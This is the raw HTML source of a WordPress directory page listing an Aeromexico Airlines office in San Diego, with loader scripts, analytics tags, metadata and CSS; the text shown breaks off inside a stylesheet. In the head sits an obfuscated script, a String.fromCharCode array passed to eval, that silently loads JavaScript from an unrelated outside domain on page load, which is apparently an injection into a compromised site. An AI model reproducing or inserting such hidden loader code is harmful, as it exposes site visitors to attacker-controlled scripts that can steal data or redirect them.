

--- FILE ---
content_type: text/html
request_url: https://www.contactforsupport.com/airlines-office/aeromexico-airlines-office-in-san-diego-california/
body_size: 34528
content:
<!DOCTYPE html><html lang="en-US"><head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>var _wpmeteor={"gdpr":true,"rdelay":86400000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.4","rest_url":"https:\/\/www.contactforsupport.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();</script><script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>(()=>{var We=()=>Math.round(performance.now())/1e3;var g="addEventListener",de="removeEventListener",u="getAttribute",y="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",U="appendChild",Q="removeChild",pe="createElement",A="tagName",ze="getOwnPropertyDescriptor",L="prototype",H="__lookupGetter__",ue="__lookupSetter__",m="DOMContentLoaded",E="load",fe="error";var l=window,c=document,_e=c.documentElement,Ye=()=>{},q=console.error;var $e=!0,K=class{constructor(){this.known=[]}init(){let t,n,s=(r,i)=>{if($e&&r&&r.fn&&!r.__wpmeteor){let a=function(o){return c[g](m,d=>{o.call(c,r,d,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=a,r.fn.init.prototype.ready=a,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=s(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return n},set(r){n=s(r,"$")}})}unmock(){this.known.forEach(([t,n,s])=>{t.fn.ready=n,t.fn.init.prototype.ready=s}),$e=!1}};var Ee="fpo:first-interaction",me="fpo:replay-captured-events";var je="fpo:element-loaded",be="fpo:images-loaded",k="fpo:the-end";var J="click",F=window,Qe=F.addEventListener.bind(F),Ke=F.removeEventListener.bind(F),Ae="removeAttribute",ge="getAttribute",Ut="setAttribute",Te=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Je=["mouseover","mouseout",J],Bt=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Se="dispatchEvent",Xe=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ge=class{static capture(){let t=!1,n=[],s=r=>{if(r.target&&Se in r.target){if(!r.isTrusted)return;if(r.cancelable&&!Te.includes(r.type))try{r.preventDefault()}catch{}r.stopImmediatePropagation(),r.type===J?n.push(Xe(r)):Bt.includes(r.type)&&n.push(r),r.target[Ut](N+r.type,!0),t||(t=!0,F[Se](new CustomEvent(Ee)))}};F.addEventListener(me,()=>{Je.forEach(a=>Ke(a,s,{passive:!1,capture:!0})),Te.forEach(a=>Ke(a,s,{passive:!0,capture:!0}));let r;for(;r=n.shift();){var i=r.target;i[ge](N+"touchstart")&&i[ge](N+"touchend")&&!i[ge](N+J)?(i[ge](N+"touchmove")||n.push(Xe(r)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+r.type),i[Se](r)}}),Je.forEach(r=>Qe(r,s,{passive:!1,capture:!0})),Te.forEach(r=>Qe(r,s,{passive:!0,capture:!0}))}};var Ze=Ge;var X=class{constructor(){this.l=[]}emit(t,n=null){this.l[t]&&this.l[t].forEach(s=>s(n))}on(t,n){this.l[t]||=[],this.l[t].push(n)}off(t,n){this.l[t]=(this.l[t]||[]).filter(s=>s!==n)}};var w=new X;var he=c[pe]("span");he[y]("id","elementor-device-mode");he[y]("class","elementor-screen-only");var Ct=!1,et=()=>(Ct||c.body[U](he),getComputedStyle(he,":after").content.replace(/"/g,""));var tt=e=>e[u]("class")||"",rt=(e,t)=>e[y]("class",t),nt=()=>{l[g](E,function(){let e=et(),t=Math.max(_e.clientWidth||0,l.innerWidth||0),n=Math.max(_e.clientHeight||0,l.innerHeight||0),s=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let i=r.getBoundingClientRect();if(i.top+l.scrollY<=n&&i.left+l.scrollX<t)try{let o=JSON.parse(r[u]("data-settings"));if(o.trigger_source)return;let d=o._animation_delay||o.animation_delay||0,p,f;for(var a=0;a<s.length;a++)if(o[s[a]]){f=s[a],p=o[f];break}if(p){let I=tt(r),$=p==="none"?I:I+" animated "+p,Tt=setTimeout(()=>{rt(r,$.replace(/\belementor-invisible\b/,"")),s.forEach(St=>delete o[St]),r[y]("data-settings",JSON.stringify(o))},d);w.on("fi",()=>{clearTimeout(Tt),rt(r,tt(r).replace(new RegExp("\b"+p+"\b"),""))})}}catch(o){console.error(o)}})})};var st="data-in-mega_smartmenus",ot=()=>{let e=c[pe]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,n=s=>{let r=[];for(;s=s.previousElementSibling;)r.push(s);return r};c[g](m,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(s=>{if(s[u](st))return;(s[u]("class")||"").match(/\bmega-menu\b/)&&s[V]("ul").forEach(a=>{a[y](st,!0)});let r=n(s),i=r.filter(a=>a).filter(a=>a[A]==="A").pop();if(i||(i=r.map(a=>Array.from(a[V]("a"))).filter(a=>a).flat().pop()),i){let a=t.cloneNode(!0);i[U](a),new MutationObserver(d=>{d.forEach(({addedNodes:p})=>{p.forEach(f=>{if(f.nodeType===1&&f[A]==="SPAN")try{i[Q](a)}catch{}})})}).observe(i,{childList:!0})}})})};var _="readystatechange",S="message";var Y="SCRIPT",h="data-wpmeteor-",b=Object.defineProperty,xe=Object.defineProperties,O="javascript/blocked",Ce=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ie="setTimeout",x=l.constructor.name+"::",ce=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)};"NodeList"in l&&!NodeList[L].forEach&&(NodeList[L].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[L].forEach&&(HTMLCollection[L].forEach=vt);_wpmeteor["elementor-animations"]&&nt(),_wpmeteor["elementor-pp"]&&ot();var Z=[],ve=[],ee=[],ne=!1,M=[],v={},Pe=!1,Nt=0,P=c.visibilityState==="visible"?l[gt]:l[ie],yt=l[ht]||P;c[g]("visibilitychange",()=>{P=c.visibilityState==="visible"?l[gt]:l[ie],yt=l[ht]||P});var B=l[ie],Le,W=["src","type"],z=Object,te="definePropert";z[te+"y"]=(e,t,n)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+_].indexOf(t)>=0?(["on"+_,"on"+E].indexOf(t)&&n.set&&(v["on"+_]=v["on"+_]||[],v["on"+_].push(n.set)),e):e instanceof HTMLScriptElement&&W.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(s){e[t+"Setters"].forEach(r=>r.call(e,s))},get(){return e[t+"Getters"].slice(-1)[0]()}})),n.get&&e[t+"Getters"].push(n.get),n.set&&e[t+"Setters"].push(n.set),e):b(e,t,n);z[te+"ies"]=(e,t)=>{for(let n in t)z[te+"y"](e,n,t[n]);for(let n of Object.getOwnPropertySymbols(t))z[te+"y"](e,n,t[n]);return e};var Me=EventTarget[L][g],Lt=EventTarget[L][de],ae=Me.bind(c),Ot=Lt.bind(c),C=Me.bind(l),Dt=Lt.bind(l),wt=Document[L].createElement,le=wt.bind(c),we=c.__proto__[H]("readyState").bind(c),it="loading";b(c,"readyState",{get(){return it},set(e){return it=e}});var ct=e=>M.filter(([t,,n],s)=>{if(!(e.indexOf(t.type)<0)){n||(n=t.target);try{let r=n.constructor.name+"::"+t.type;for(let i=0;i<v[r].length;i++)if(v[r][i]){let a=r+"::"+s+"::"+i;if(!Ne[a])return!0}}catch{}}}).length,se,Ne={},oe=e=>{M.forEach(([t,n,s],r)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let i=s.constructor.name+"::"+t.type;if((v[i]||[]).length)for(let a=0;a<v[i].length;a++){let o=v[i][a];if(o){let d=i+"::"+r+"::"+a;if(!Ne[d]){Ne[d]=!0,c.readyState=n,se=i;try{Nt++,!o[L]||o[L].constructor===o?o.bind(s)(t):o(t)}catch(p){q(p,o)}se=null}}}}catch(i){q(i)}}})};ae(m,e=>{M.push([new e.constructor(m,e),we(),c])});ae(_,e=>{M.push([new e.constructor(_,e),we(),c])});C(m,e=>{M.push([new e.constructor(m,e),we(),l])});C(E,e=>{Pe=!0,M.push([new e.constructor(E,e),we(),l]),R||oe([m,_,S,E])});var _t=e=>{M.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[ue]("onmessage"),xt=()=>{Dt(S,_t),(v[x+"message"]||[]).forEach(e=>{C(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};C(S,_t);var bt=new K;bt.init();var Ie=()=>{!R&&!ne&&(R=!0,c.readyState="loading",P(He),P(T)),Pe||C(E,()=>{Ie()})};C(Ee,()=>{Ie()});w.on(be,()=>{Ie()});_wpmeteor.rdelay>=0&&Ze.capture();var Oe=1,at=()=>{--Oe||B(w.emit.bind(w,k))};var R=!1,T=()=>{let e=Z.shift();if(e)e[u](h+"src")?e[G]("async")?(Oe++,Ue(e,at),B(T)):Ue(e,B.bind(null,T)):(e.origtype==O&&Ue(e),B(T));else if(ve.length){for(;ve.length;)Z.push(ve.shift());B(T)}else if(ct([m,_,S]))oe([m,_,S]),B(T);else if(Pe)if(ct([E,S]))oe([E,S]),B(T);else if(Oe>1)yt(T);else if(ee.length){for(;ee.length;)Z.push(ee.shift());B(T)}else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,ne=!0,l[ie](at)}else R=!1},Pt=e=>{let t=le(Y),n=e.attributes;for(var s=n.length-1;s>=0;s--)n[s].name.startsWith(h)||t[y](n[s].name,n[s].value);let r=e[u](h+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let i of["onload","onerror","onreadystatechange"])e[i]&&(t[i]=e[i]);return t},Ue=(e,t)=>{let n=e[u](h+"src");if(n){let s=Me.bind(e);t&&(s(E,t),s(fe,t)),e.origtype=e[u](h+"type")||"text/javascript",e.origsrc=n,(e[G]("nomodule")||e.type&&!Ce.test(e.type))&&t&&t()}else e.origtype===O?(e.origtype=e[u](h+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t()},Ve=(e,t)=>{let n=(v[e]||[]).indexOf(t);if(n>=0)return v[e][n]=void 0,!0},lt=(e,t,...n)=>{if("HTMLDocument::"+m==se&&e===m&&!t.toString().match(/jQueryMock/)){w.on(k,c[g].bind(c,e,t,...n));return}if(t&&(e===m||e===_)){let s=ce+e;v[s]=v[s]||[],v[s].push(t),ne&&oe([e]);return}return ae(e,t,...n)},dt=(e,t,...n)=>{if(e===m){let s=ce+e;Ve(s,t)}return Ot(e,t,...n)};xe(c,{[g]:{get(){return lt},set(){return lt}},[de]:{get(){return dt},set(){return dt}}});var re=c.createDocumentFragment(),He=()=>{re.hasChildNodes()&&(c.head[U](re),re=c.createDocumentFragment())},pt={},ye=e=>{if(e)try{e.match(/^\/\/\w+/)&&(e=c.location.protocol+e);let t=new URL(e),n=t.origin;if(n&&!pt[n]&&c.location.host!==t.host){let s=le("link");s.rel="preconnect",s.href=n,re[U](s),pt[n]=!0,R&&P(He)}}catch{}},De={},Mt=(e,t,n,s)=>{let r=le("link");r.rel=t?"modulepre"+E:"pre"+E,r.as="script",n&&r[y]("crossorigin",n),s&&r[y]("integrity",s),r.href=e,re[U](r),De[e]=!0,R&&P(He)},Re=function(...e){let t=le(...e);if(!e||e[0].toUpperCase()!==Y||!R)return t;let n=t[y].bind(t),s=t[u].bind(t),r=t[G].bind(t),i=t[H]("attributes").bind(t),a=[];return t.getEventListeners=()=>a,W.forEach(o=>{let d=t[H](o).bind(t),p=t[ue](o).bind(t);z[te+"y"](t,o,{set(f){return o==="type"&&f&&!Ce.test(f)?t[y](o,f):((o==="src"&&f||o==="type"&&f&&t.origsrc)&&n("type",O),f?t[y](h+o,f):t[j](h+o))},get(){let f=t[u](h+o);if(o==="src")try{return new URL(f,c.location.href).href}catch{}return f}}),b(t,"orig"+o,{set(f){return p(f)},get(){return d()}})}),t[g]=function(o,d){a.push([o,d])},t[y]=function(o,d){if(W.includes(o))return o==="type"&&d&&!Ce.test(d)?n(o,d):((o==="src"&&d||o==="type"&&d&&t.origsrc)&&n("type",O),d?n(h+o,d):t[j](h+o));n(o,d)},t[u]=function(o){let d=W.indexOf(o)>=0?s(h+o):s(o);if(o==="src")try{return new URL(d,c.location.href).href}catch{}return d},t[G]=function(o){return W.indexOf(o)>=0?r(h+o):r(o)},b(t,"attributes",{get(){return[...i()].filter(d=>d.name!=="type").map(d=>({name:d.name.match(new RegExp(h))?d.name.replace(h,""):d.name,value:d.value}))}}),t};Object.defineProperty(Document[L],"createElement",{set(e){e!==Re&&(Le=e)},get(){return Le||Re}});var Be=new Set,qe=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:n,target:s})=>{t.forEach(r=>{r.nodeType===1&&Y===r[A]&&"origtype"in r&&Be.delete(r)}),n.forEach(r=>{if(r.nodeType===1)if(Y===r[A]){if("origtype"in r){if(r.origtype!==O)return}else if(r[u]("type")!==O)return;"origtype"in r||W.forEach(a=>{let o=r[H](a).bind(r),d=r[ue](a).bind(r);b(r,"orig"+a,{set(p){return d(p)},get(){return o()}})});let i=r[u](h+"src");Be.has(r)&&q("Inserted twice",r),r.parentNode?(Be.add(r),(i||"").match(/\/gtm.js\?/)?(ee.push(r),ye(i)):r[G]("async")?(ee.unshift(r),ye(i)):r[G]("defer")?(ve.push(r),ye(i)):(i&&!r[G]("nomodule")&&!De[i]&&(Ye(We(),"pre preload",Z.length),Mt(i,r[u](h+"type")=="module",r[G]("crossorigin")&&r[u]("crossorigin"),r[u]("integrity"))),Z.push(r))):(r[g](E,a=>a.target.parentNode[Q](a.target)),r[g](fe,a=>a.target.parentNode[Q](a.target)),s[U](r))}else r[A]==="LINK"&&r[u]("as")==="script"&&(De[r[u]("href")]=!0)})})}),At={childList:!0,subtree:!0};qe.observe(c.documentElement,At);var It=HTMLElement[L].attachShadow;HTMLElement[L].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&qe.observe(t,At),t};var ut=z[ze](HTMLIFrameElement[L],"src");b(HTMLIFrameElement[L],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:ut.get.call(this)},set(e){delete this.dataset.fpoSrc,ut.set.call(this,e)}});w.on(k,()=>{(!Le||Le===Re)&&(Document[L].createElement=wt,qe.disconnect()),dispatchEvent(new CustomEvent(me)),dispatchEvent(new CustomEvent(k))});var ke=e=>{let t,n;!c.currentScript||!c.currentScript.parentNode?(t=c.body,n=t.lastChild):(n=c.currentScript,t=n.parentNode);try{let s=le("div");s.innerHTML=e,Array.from(s.childNodes).forEach(r=>{r.nodeName===Y?t.insertBefore(Pt(r),n):t.insertBefore(r,n)})}catch(s){q(s)}},ft=e=>ke(e+`
`);xe(c,{write:{get(){return ke},set(e){return ke=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...n)=>{if(x+m==se&&e===m&&!t.toString().match(/jQueryMock/)){w.on(k,l[g].bind(l,e,t,...n));return}if(x+E==se&&e===E){w.on(k,l[g].bind(l,e,t,...n));return}if(t&&(e===E||e===m||e===S&&!ne)){let s=e===m?ce+e:x+e;v[s]=v[s]||[],v[s].push(t),ne&&oe([e]);return}return C(e,t,...n)},mt=(e,t,...n)=>{if(e===E){let s=e===m?ce+e:x+e;Ve(s,t)}return Dt(e,t,...n)};xe(l,{[g]:{get(){return Et},set(){return Et}},[de]:{get(){return mt},set(){return mt}}});var Fe=e=>{let t;return{get(){return t},set(n){return t&&Ve(e,n),v[e]=v[e]||[],v[e].push(n),t=n}}};C(je,e=>{let{target:t,event:n}=e.detail,s=t===l?c.body:t,r=s[u](h+"on"+n.type);s[j](h+"on"+n.type);try{let i=new Function("event",r);t===l?l[g](E,i.bind(t,n)):i.call(t,n)}catch(i){console.err(i)}});{let e=Fe(x+E);b(l,"onload",e),ae(m,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",Fe(ce+_));b(l,"onmessage",Fe(x+S));(()=>{let e=l.innerHeight,t=l.innerWidth,n=r=>{let a={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,o=r.getBoundingClientRect(),d={top:-1*e-a,left:-1*t-a,bottom:e+a,right:t+a};return!(o.left>=d.right||o.right<=d.left||o.top>=d.bottom||o.bottom<=d.top)},s=(r=!0)=>{let i=1,a=-1,o={},d=()=>{a++,--i||l[ie](w.emit.bind(w,be),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(p=>{let f,I,$;if(p[A]==="IMG"){let D=p.currentSrc||p.src;D&&!o[D]&&!D.match(/^data:/i)&&((p.loading||"").toLowerCase()!=="lazy"||n(p))&&(f=D)}else if(p[A]===Y)ye(p[u](h+"src"));else if(p[A]==="LINK"&&p[u]("as")==="script"&&["pre"+E,"modulepre"+E].indexOf(p[u]("rel"))>=0)De[p[u]("href")]=!0;else if((I=l.getComputedStyle(p))&&($=(I.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&($||[]).length){let D=$[0].slice(4,-1).replace(/"/g,"");!o[D]&&!D.match(/^data:/i)&&(f=D)}if(f){o[f]=!0;let D=new Image;r&&(i++,D[g](E,d),D[g](fe,d)),D.src=f}}),c.fonts.ready.then(()=>{d()})};_wpmeteor.rdelay===0?ae(m,s):C(E,s)})();})();
//1.0.26</script><script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script> <link data-optimized="2" rel="stylesheet" href="../../wp-content/litespeed/css/0f01d5c0591862d02ff319b9e0844c76_ver-ea6c8.css"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="http://gmpg.org/xfn/11"> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"></script> <meta name="p:domain_verify" content="0caaa10e020a38f61a1d4d375773907f"/>
 <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" async data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=UA-236037488-1"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-236037488-1');</script> <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/><title>Aeromexico Airlines San Diego Office in California +1-844-986-2534</title>
	<link rel="canonical" href="https://www.contactforsupport.com/airlines-office/aeromexico-airlines-office-in-san-diego-california/" />
<meta name="description" content="Check Aeromexico Airlines San Diego Office contact details - address, phone number, working hours and make your journey trouble-free through their assistance."/><meta property="og:locale" content="en_US"/><meta property="og:type" content="article"/><meta property="og:title" content="Aeromexico Airlines San Diego Office in California +1-844-986-2534"/><meta property="og:description" content="Check Aeromexico Airlines San Diego Office contact details - address, phone number, working hours and make your journey trouble-free through their assistance."/><meta property="og:url" content="https://www.contactforsupport.com/airlines-office/aeromexico-airlines-office-in-san-diego-california/"/><meta property="og:site_name" content="ContactForSupport"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:label1" content="Est. reading time"/><meta name="twitter:data1" content="5 minutes"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.contactforsupport.com/airlines-office/aeromexico-airlines-office-in-san-diego-california/","url":"https://www.contactforsupport.com/airlines-office/aeromexico-airlines-office-in-san-diego-california/","name":"Aeromexico Airlines San Diego Office in California +1-844-986-2534","isPartOf":{"@id":"https://www.contactforsupport.com/#website"},"datePublished":"2024-01-19T07:31:48+00:00","dateModified":"2024-01-19T07:31:48+00:00","description":"Check Aeromexico Airlines San Diego Office contact details - address, phone number, working hours and make your journey trouble-free through their assistance.","breadcrumb":{"@id":"https://www.contactforsupport.com/airlines-office/aeromexico-airlines-office-in-san-diego-california/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.contactforsupport.com/airlines-office/aeromexico-airlines-office-in-san-diego-california/"]}]},{"@type":"BreadcrumbList","@id":"https://www.contactforsupport.com/airlines-office/aeromexico-airlines-office-in-san-diego-california/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ContactForSupport","item":"https://www.contactforsupport.com/"},{"@type":"ListItem","position":2,"name":"Airlines Office","item":"https://www.contactforsupport.com/airlines-office/"},{"@type":"ListItem","position":3,"name":"Aeromexico Airlines Office in San Diego, California"}]},{"@type":"WebSite","@id":"https://www.contactforsupport.com/#website","url":"https://www.contactforsupport.com/","name":"ContactForSupport","description":"Online Telephone Directory Toll-Free & Customer Service Numbers","publisher":{"@id":"https://www.contactforsupport.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.contactforsupport.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.contactforsupport.com/#organization","name":"ContactForSupport","url":"https://www.contactforsupport.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.contactforsupport.com/#/schema/logo/image/","url":"../../wp-content/uploads/2019/03/ContactForSupport-1.png","contentUrl":"../../wp-content/uploads/2019/03/ContactForSupport-1.png","width":299,"height":45,"caption":"ContactForSupport"},"image":{"@id":"https://www.contactforsupport.com/#/schema/logo/image/"}}]}</script> <style id="wp-block-library-theme-inline-css" type="text/css">.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id="classic-theme-styles-inline-css" type="text/css">/*! This file is auto-generated */
